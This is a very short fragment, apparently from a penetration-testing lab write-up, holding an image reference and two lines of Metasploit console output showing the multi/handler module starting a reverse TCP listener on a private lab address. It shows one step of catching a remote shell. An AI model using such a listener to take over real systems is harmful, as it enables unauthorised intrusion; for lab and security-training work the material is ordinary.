 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:1111